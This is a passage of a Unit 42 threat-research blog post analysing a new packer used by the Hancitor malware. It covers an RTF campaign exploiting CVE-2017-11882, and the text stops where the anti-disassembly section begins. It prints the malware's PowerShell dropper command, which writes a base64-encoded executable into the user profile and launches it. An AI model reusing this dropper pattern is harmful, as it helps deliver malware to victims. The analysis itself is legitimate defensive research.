 Dissecting Hancitor's Latest 2018 Packer

researchcenter.paloaltonetworks.com/2018/02/unit42-dissecting-hancitors-latest-2018-packer/

Jeff White

February 27, 2018

By Jeff White

February 27, 2018 at 5:00 AM

Category: Unit 42

Tags: hancitor

unit 42

THREAT RESEARCH

THE NEXT STEP IN THREAT INTELLIGENCE

Summary
Over the past two years, the Hancitor malware family has been a fairly regular nuisance that defenders on the front line of organizations have to deal with on an almost weekly basis. The malware itself has gone through more than 80 variations during this time, sometimes just to define new variables for campaigns and other times a complete rewrite of the malware's core functionality by the code authors. Every now and then though, they venture out into the unknown with techniques unlike what Hancitor has used before. These occasions tend to be short-lived and I look at them more as "testing" phases. I suspect the malware authors monitor their infection rates and when they deviate from the tried and true, campaigns end up being less successful. For those interested in an overview of how a typical Hancitor malspam campaign operates, Unit 42 recently published a blog on the subject. In this post, I'll be diving into the technical inner-workings of their latest malware packer.
For this particular instance, campaigns on January 24, 2018 and January 25, 2018 used a different document format, Rich Text Format (RTF), that leveraged an exploit (CVE-2017-11882) to launch shellcode which executed a PowerShell command used to download the standard binary which has been used for months. Usually, Hancitor is distributed through Microsoft Word documents utilizing macros but RTF documents typically require some kind of exploit to execute code. In the past, Hancitor has kept itself at arm's length from exploitation and instead relied entirely on social-engineering. This most likely helps evade against anti-virus (AV) and endpoint detection and response (EDR) systems monitoring for that type of activity.
The first RTF variant on the 24$^{th}$ is fairly straightforward; however, on the 25th, the RTF now included an embedded PE file that was entirely different than their standard binary. This PE file exhibited a new unpacking technique that the Hancitor developers have never employed before and this will be the meat of the blog post. My end goal is to identify the standard Hancitor command and control (C2) gate URL's, which stayed the same even with the new dropper in use.
For this analysis, I'll be using the following sample:

SHA256 B489CA02DCEA8DC7D5420908AD5D58F99A6FEF160721DCECFD512095F2163F7A

RTF Dropper
I won't be getting into the details of the exploit but suffice to say, they used the CVE-2017-11882 exploit in their RTF document to launch shellcode and execute a PowerShell command. The PowerShell command in this campaign will save a base64 encoded PE to disk and then call the Start-Process cmdlet on it.

1 $EUX4JTF7 = '';foreach($82OJU7FY3US in (1..12 | foreach{ '{0:X}' -f (Get Random -Max 235) })){$EUX4JTF7 += "$82OJU7FY3US"};$NR3M
= "$env:USERPROFILE\" + $EUX4JTF7 + ".exe";
[IO.File]::WriteAllBytes($NR3MNTAYNI, [System.Convert]::FromBase64String('TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAA AA
<TRUNCATED>…AAAAAAAAAAAAA'));Start-Process $NR3MNTAYNI

Hancitor PE
Once the PE is launched, it will create a simple mutex called "e" and then begin to employ some anti-disassembly techniques that seek to hinder static analysis. In general, most popular disassemblers default to flow-oriented disassembly as opposed to linear disassembly. This

1/8